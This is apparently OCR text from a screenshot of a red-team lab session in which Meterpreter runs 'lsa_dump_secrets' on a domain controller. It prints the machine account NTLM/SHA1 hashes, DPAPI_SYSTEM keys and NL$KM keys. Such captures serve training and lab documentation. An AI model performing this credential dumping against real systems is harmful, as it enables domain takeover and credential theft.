 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 07:23 PM
f0 8a d9 fe 02 42 7b 54 03 54 a9 66 a5 d2 ef e1 ea 31 14 70 b8 60 c2 c2 05 a8 f8 d9 a3 20 cb c1 cf 3c f4 e6 49 55 49 95 ff d5 1a af d1 2f e2 c9 cf 3b
34 8b fd 2f e6 8b a5 80 7c 6d 64 97 4a 0b 59 73 37 5f ed 1f 07 df 3b 31 c8 d0 54 29 ca 64 65 2a 13 40 47 07 8e 19 3a 5a
child-admin CHILD.REDTEAM.CORP (null)
red-childdc$ CHILD.REDTEAM.CORP (null)
meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : RED-CHILDDC
SysKey : 14514d87cda4778f33f677f26e309202
Local name : RED-CHILDDC ( S-1-5-21-4061071934-4012154252-921164204 )
Domain name : CHILD ( S-1-5-21-2332039752-785340267-2377082902 )
Domain FQDN : child.redteam.corp
Policy subsystem is : 1.14
LSA Key(s) : 1, default {f7c9c41a-74c8-db63-a3d1-40349ee9aef2}
[00] {f7c9c41a-74c8-db63-a3d1-40349ee9aef2} a697e65e971220c0d707bb9d234265a6c64c102a3b5ed1b23c3b536bd741a765
Secret : $MACHINE.ACC
cur/hex : 70 eb 4d a7 85 cc 88 9d e2 91 02 12 8d 82 8c de ec 87 34 91 69 04 fe 8e 35 9f 50 51 e6 5b de 6f 86 13 80 77 ad 14 86 0d 76 f9 44 50 f0 c1 07 0f 38 28 de 82 36 b9 12 03 51 7e a8
6d 56 50 f0 f0 a8 61 7c 3d 67 36 6e ae 10 fa 5b c2 a1 6e 28 e0 02 1f 17 e4 8b 7c 73 13 06 15 2e 16 b5 01 ac 00 6c 01 5e ff 13 63 49 0c 05 f1 ee 3b 1e 78 77 ca f5 b6 c2 65 20 ce c1 1e a1
45 d3 9f a9 26 27 bc 2e bc 57 aa 5c db b9 2f fb b0 8c 7b fb f0 45 79 b4 7d b2 09 31 00 f0 8a d9 fe 02 42 7b 54 03 54 a9 66 a5 d2 ef e1 ea 31 14 70 b8 60 c2 c2 05 a8 f8 d9 a3 20 cb c1 cf
3c f4 e6 49 55 49 95 ff d5 1a af d1 2f e2 c9 cf 3b 34 8b fd 2f e6 8b a5 80 7c 6d 64 97 4a 0b 59 73 37 5f ed 1f 07 df 3b 31 c8 d0 54 29 ca 64 65 2a 13 40 47 07 8e 19 3a 5a
NTLM:282faa27c6b74050f8d4a54de534bf4b
SHA1:921cf8efe5288fe4ce8bbf01913a5c5acf9cd3dd
old/hex : 54 4f 41 22 17 43 2b 1c 12 a7 9d 17 bb db 46 62 90 fa 2d 75 8d 08 ad 36 c8 12 8b 28 9c ae 7e 56 78 c3 3c b7 ba c2 c7 1a 1d 1d 61 a2 f4 2f da 2f 4f 97 25 cf 19 c7 f0 b7 f8 3a 75
28 5b 45 e2 22 35 3a 02 84 04 8a 8c 8e 6d a8 ee 40 38 33 bc ef 38 3a d2 49 eb 5d b3 82 9d 72 28 76 07 16 61 19 61 e5 7d 82 04 59 38 99 b7 29 9e 32 8e 3b 1a 4d 49 3d 57 9d c2 61 0d c0 8c
97 ea ff 14 61 50 b7 94 30 93 fb b1 3f 22 dd d2 ac fe fe c2 23 8a 4d e5 52 6a a6 80 5a c4 6a e0 fe 66 7c 30 65 ed 5d 15 b0 88 ce 12 bf 63 57 c2 75 9a a1 11 c5 67 75 d1 33 bc 71 34 7a 26
0b 24 3c 61 93 6b 11 dd 3e 1c 15 7f 9e c7 75 ae 5f e9 01 9f e0 87 7e 72 f9 e0 bb cf 01 58 52 d7 d0 00 21 8d c9 b2 8f 1a 7d 95 68 7b 1d 29 a7 8d 6e bc 50 82 1e 35 6a 99 17
NTLM:1b42cef98ea0cc1e74c492389d31d42b
SHA1:69af3f77d19f0334d3830865536a1220ebf3f1c7
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 43 70 4c c6 a9 97 e0 a1 91 18 83 a3 87 99 49 f4 de 4e e0 6a 99 a5 62 40 63 35 0f ce 40 f6 54 c9 9d e4 45 86 5f f1 52 72
full: 43704cc6a997e0a1911883a3879949f4de4ee06a99a5624063350fce40f654c99de445865ff15272
m/u : 43704cc6a997e0a1911883a3879949f4de4ee06a / 99a5624063350fce40f654c99de445865ff15272
old/hex : 01 00 00 00 f7 1b 35 98 30 e9 de 7e 8a ea 30 59 89 9b 3c fc 17 f9 91 86 4b 84 ca 5f de 84 59 af e7 6a df 2d aa ce 8b 05 4e 84 ef f5
full: f71b359830e9de7e8aea3059899b3cfc17f991864b84ca5fde8459afe76adf2daace8b054e84eff5
m/u : f71b359830e9de7e8aea3059899b3cfc17f99186 / 4b84ca5fde8459afe76adf2daace8b054e84eff5
Secret : NL$KM
cur/hex : 19 d5 60 67 56 0e 33 92 be 16 53 47 29 6b 81 90 6a f7 b4 aa 48 6e ae 6f cc a5 6b 54 9a 38 e3 f3 2d 97 5f 90 57 f8 78 56 6f d3 0c c6 bd b9 36 ce d3 2f 7f e8 70 60 97 02 bc 97 de
63 26 9b 40 01
old/hex : 19 d5 60 67 56 0e 33 92 be 16 53 47 29 6b 81 90 6a f7 b4 aa 48 6e ae 6f cc a5 6b 54 9a 38 e3 f3 2d 97 5f 90 57 f8 78 56 6f d3 0c c6 bd b9 36 ce d3 2f 7f e8 70 60 97 02 bc 97 de
63 26 9b 40 01
meterpreter >